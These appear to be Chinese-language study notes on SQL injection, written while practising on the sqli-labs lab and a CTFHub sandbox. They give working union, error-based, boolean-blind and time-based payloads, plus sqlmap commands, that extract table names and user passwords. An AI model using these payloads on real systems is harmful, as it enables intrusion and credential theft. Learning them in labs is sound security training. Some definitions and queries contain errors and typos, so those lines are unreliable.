
sql
SQL注入
1、查找注入点
2、判断是字符型还是数字型注入
3、如果字符型,找到他的闭合方式
4、判断查询列数,group by 或 order by
5、查询回显位置 -1(id要是不存在的数据)
注入分类
按照查询字段
- 字符型:输入参数为整形
- 数字型:输入参数为字符型
按照注入方法
- Union注入
- 报错注入
- 布尔注入
- 时间注入
注入点
注入点就是可以实行注入的地方,通常是一个访问数据库的连接,如本页面的注入点input the ID
Less1

如何判断是字符型还是数字型
实用and 1=1 和and 1=2来判断,数字型一般提交内容为数字,但数字不一定为数字型。
Less-1 提交and 1=1和提交and 1=2,如果是数字型,你1=2就不会正常显示,是字符型则仍能正常显示,这里是字符型

Less-2则是数字型了

也可以直接用运算2-1如果显示的是2的数据则是字符型,注意+号会被认为是空格

闭合方式
一个单引号-‘
两个单引号’’
一个单引号’+)
两个单引号’’+)
或双引号
其他
如何判断闭合方式
例如Less-1输入?id=1’‘’报错为 near ‘’1’’’’ LIMIT 0,1多一个’闭合符为‘’,还有一个–+ 可以把面的内容注释掉

在Less-3中先输入一个’会报错,可以看到有个括号,

这时候可以括号闭合,再注释后面的内容
闭合的作用

Union联合注入
提交:?id=1’ union select database () –+
需要注意列数,可以先group by + 数字判断列数
http://localhost/sqli-labs/Less-1/?id=1' group by 4–+到四就报错了,说明有3列,用二分法就好了,还可以order by + 数字

http://localhost/sqli-labs/Less-1/?id=1' union select 1,2,3–+
列数要一致,但有时候不一定都显示,所以我们需要放在可以显示的列,phpmyadmin没用了。。
select * from users where id=’1’ union select 1,2,3;

但页面只显示第一行,所以可以把id设置成-1

http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,database()–+
所以可以将3换成database()就可以查到库名了

2也可以用,但1不行,因为1没有回显位,version()可以用来显示版本

union select 1,version(),databse() --+ |
页面只能显示一个内容,第二句的内容是不显示的,可以把第- -的内容改为数据库不存在的数据,如id=0。
?id=1’ union select 1,2,database() –+
关键数据库、数据表、数据列、group_concat作用
- 数据库:Information_schema(包含所有mysql数据库的简要信息)
- 数据表:tables
- 表名集合表
- 数据表:columns
- 列名集合表
- 数据表:tables
但waf对这个有防御,不怎么容易用上
查找表名
走到确定回显位的时候
union select 1,table_name,3 from information_schema.tables --+ |

但里面数据这么多,这里只显示一个,所以需要限制条件
union select 1,table_name,3 from information_schema.tables where table_schema=database() --+ |

也可以直接用刚刚得到的数据库名,但函数更好用一些,有的防火墙不一定过滤函数
但表名还是只能显示一个,这是时候就要用到**group_concat()**把多个列名合在一起
union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+ |
把table_name作为参数放到group_concat()函数就可以了

查找列名
union select 1,column_name,3 from information_schema.columns --+ |
同样的思路,最终语句如下
union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=databse() and table_namme='你需要的那个表'--+ |
我这里以user表为例子
union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name='users' --+ |

我们也可以在mysql里直接看
show columns from security.users; |

确实是这三个
查找最终目标
查找里面的内容,比如我们要获取user表里的username和password,一样的思路
union select 1,group_concat(username,password),3 from users --+ |

聚在一起不好看,可以插入”~”区分数据
union select 1,group_concat(username,'~',password),3 from users --+ |

数字型union注入
总结流程
- 确定数字型还是字符型
- 使用group by的二分法判断union语句中前一个查询的列数
- 优化语句,将id改为一个不存在的数字
- 使用select语句,查询靶机数据库库名
- 使用select语句,查询靶机所有表名
- 使用select语句,查询靶机所有列名
- 查询所有用户名密码

拿Less2练练手
一样,判断注入点?id=1有回显

然后id=2-1判断类型

结果和id=1一样,所以是数字型,就不加’了,在最后加个#号注释即可,或–+,查列数id=1 order by 3 –+,和之前一样是三列

判断回显位置,这里就不用1,2,3了,注意id要是-1或者0
id=-1 union select 1,version(),database() --+ |
知道回显位置后,查表名(库名知道了)
union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+ |

查到表名再查列名,因为回显得是name和password,那就查这个,试试user表
union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+ |

结果一样的,没什么变化,再查具体信息,这里就不加~了,
union select 1,group_concat(username,password),3 from users --+ |

差不多就是这样
报错注入


重要的是前三个,后面不怎么见到
通过extractValue()报错注入

这是数据库words中的一个表xml,里面有个doc字段为varchar(50),再插入两个xml代码
insert into xml values('<book><title>A bad boy how to get agirlfriend</title><author><initial>Love</initial><surname>benben</surname></author></book>'); |

下面事着查询一下作者是谁,extractValue有两个参数第一个是列名,后一个是路径
select extractValue(doc,'/book/author/surname') from xml; |

查书名
select extractValue(doc,'/book/title') from xml; |

下面来看看报错,你目录里面错了几个字母,他只是找不到东西,而添加了其它符号,他就会返回错误信息,比如在前面加上~

所以,在报错之前,让报错回显我们想要的信息,比如库名
select extractValue(doc,concat(0x7e,(select database()))) from xml; |

拿Less-5试试
union select 1,extractvalue(1,concat(0x7e,(select database()))),3 --+ |

id=100’ and 1=extractvalue(1,concat(0x7e,(select database())))–+,这种写法也可以,因为是报错回显,所以不用在意回显位置
要查表名的,则把databas()这个函数换掉即可
extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))--+ |

再获取users里的列名
extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))) --+ |

再获取列里需要的具体数据
extractvalue(1,concat(0x7e,(select group_concat(username,'~',password) from users))) --+ |

但数据不全,因为默认只能返回32个字节,所以可以在外面套个substring函数
extractvalue(1,concat(0x7e,(select substring(group_concat(username,'~',password),25,30) from users))) --+ |
表示从25往后再显示30个字符

uptatexml函数

这个函数是三个参数的,原理和前面一样,也是把路径那个参数更改,第三个参数随便输个‘1’就行,下面拿Less-4来,这个是双引号+括号闭合的,先查查库名
"...?id=1") and 1=extractvalue(1,concat(0x7e,(select database()))) --+ |
查完库名再查表名,注意一下括号匹配
updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())),3) --+ |

查完表名查列名
updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database())),3) --+ |

再查内容
updatexml(1,concat(0x7e,(select group_concat(username,'~',password) from users)),3) --+ |

一样是32个字节,需要用substring来慢慢看
floor报错

rand()默认是0-1

rand()*2则是生成0-2的随机数,如果在后面加上表,则表中有多少行rand就执行多少次

floor()向下取整,如果是rand()*2则是1或0

ceiling()向上取整,和floor类似
concat_ws()将第2,3两个参数用第一个参数连接起来,可以通过修改参数获得需要的信息

--库名 |

还可以把1换成floor(rand()*2),方便后续统计数量
group by
select concat_ws('~',floor(rand()*2),(select database())) as ben from users group by ben; |

count()统计数量
select count(*),concat_ws('~',floor(rand()*2),(select database())) as ben from users group by ben; |

数字会变化,但和不会,这个要全0全1



在里面的数字,应该是随机数种子,确定后就不会变了,0是会报错的,有些又不会,就用0把


往group_key写入数据时要重新进行计算,所以可能会导致重复
接下来试一试,基本就是把concat_ws的参数换成之前的代码,下面来看看表名,同样注意括号匹配,只要改concat_ws的参数即可,其它不用动
union select 1,count(*),concat_ws('-',(select group_concat(table_name) from information_schema.tables where table_schema=database()),floor(rand(0)*2)) as a from information_schema.tables group by a;--+ |
还是挺长的
最终也是获得了表名,下面来获取列名,同样的操作,替换语句即可
union select 1,count(*),concat_ws('-',(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),floor(rand(0)*2)) as a from information_schema.columns group by a; --+ |

下面查找字段
union select 1,count(*),concat_ws('-',(select group_concat(username,'-',password) from users),floor(rand(0)*2)) as a from information_schema.tables group by a--+ |

没显示。。。,去掉group试试
union select 1,count(*),concat_ws('-',(select concat(username,'-',password) from users),floor(rand(0)*2)) as a from information_schema.tables group by a--+ |

加个限制一下,注意limit0,1指从0开始显示第1行,然后得加在修改得地方,其他地方不动,也可以用where id=1,但有时候不一定又id这列,所以还是用第一种把
union select 1,count(*),concat_ws('-',(select concat(username,'-',password) from users limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a --+ |

但这个一行最多也是64个字节,如果太多可以加上substring,当然也是夹在修改得地方
union select 1,count(*),concat_ws('-',substring((select concat(username,'-',password) from users limit 0,1),2,4),floor(rand(0)*2)) as a from information_schema.tables group by a --+ |

从第二个字符开始,显示4个字符
布尔盲注


关键函数:ascii()

注意数字可以不带引号,字符需要加引号,字符串只显示第一个字符,所以我们需要用到substr函数,substr((),1,1)从第一个字符开始显示一个字符
ascii(substr((select database()),1,1))>=130--+ |
就是根据数据库名各个字符的ascii值,通过用范围逼近确定是哪个字母,一位一位确定,是不是呢,则通过页面返回的状态来确定,传真和传假的页面是不同的,可以先确定一下。感觉好麻烦,还是用sqlmao把
然后要查表名的话就是替换select database()即可
ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100 |

这里就不要group了,一张表一张表确定比较合理。所以加上limit 0,1。下限确定,再确定上限
ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<106 --+ |

因为知道是e,所以直接试试=把。。。
ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101 --+ |


补充sqlmap
查库
python sqlmap.py -u "http://challenge-697209b99487bc8f.sandbox.ctfhub.com:10800?id=1" --dbs --batch |

查表
python sqlmap.py -u "http://challenge-697209b99487bc8f.sandbox.ctfhub.com:10800?id=1" -D sqli --tables --batch |

查列

python sqlmap.py -u "http://challenge-697209b99487bc8f.sandbox.ctfhub.com:10800?id=1" -D sqli -T flag --columns --batch |

查字段
python sqlmap.py -u "http://challenge-697209b99487bc8f.sandbox.ctfhub.com:10800?id=1" -D sqli -T flag -C flag --dump --batch |
时间盲注
关键函数:sleep 、if(condition,true,false)
sleep挺多少秒,后面的if结合上一起看,就是前面的条件为真执行第二个函数,为假则执行最后一个,可以把sleep放在里面
select if(2>1,sleep(3),sleep(2)); |
使用方式:
select if(ascii(substr((select database())>100,1,1),sleep(0),sleep(3)) --+ |
注入时建议先写参数
f(ascii(substr((select database()),1,1))>100,sleep(0),sleep(3)) --+ |
慢慢查库名,这里直接用=了
if(ascii(substr((select database()),1,1))=115,sleep(0),sleep(3)) |
可以看到页面很快就刷新了。表名和列名则替换substr的第一个参数即可,和之前一样,记得加上 limit 0,1
if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(0),sleep(3))--+ |
查列名
if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),1,1))=105,sleep(0),sleep(3))--+ |
查字段
if(ascii(substr((select username from users limit 0,1),1,1))=105,sleep(0),sleep(3))--+ |

文件上传

show variable like '%secure%'; |

null时不行,空着是都可以
这里拿Less-7来练习